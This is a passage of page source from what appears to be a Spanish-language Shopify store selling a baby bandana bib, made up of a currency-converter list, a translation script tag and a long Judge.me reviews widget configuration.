(GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e{{amount}}€\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e{{amount}}€ EUR\u003c\/span\u003e", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/weglot-translate-your-store/blocks/weglot/3097482a-fafe-42ff-bc33-ea19e35c4a20 -->





  
    

    
    
    
  
    

    
    
    
  
    

    
    
    
  


<!--Start Weglot Script-->
<script src="https://cdn.weglot.com/weglot.min.js?api_key=wg_1f7a2832b52d7ec00611afcc520631d28" async></script>
<!--End Weglot Script-->

<!-- END app block --><!-- BEGIN app block: shopify://apps/yeps/blocks/yeps/e514c124-b6d8-42cf-8001-0defa550f08e --><script>
window.YepsID = '018fe1f9-c197-357a-c057-d6a16d1d4cb1';

window.YepsData = {"campaigns":[],"hacks":{}};
window.YepsActive = false;
window.YepsIsolate = true;
window.YepsMigrated = false;

window.YepsContext = {
  locale: 'es',
  marketId: '1712619711',
  currency: 'EUR',
  pageType: 'product',
  productId: '8363731321175',
  
  
  
  productTags: ["accesorio","accesorio bebe","algodón","babero","bandana","bebe","complementos","regalos","vichy"],
  
};
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#F9D600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#7b91a4","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Opiniones de clientes","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":false,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#7b91a4","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"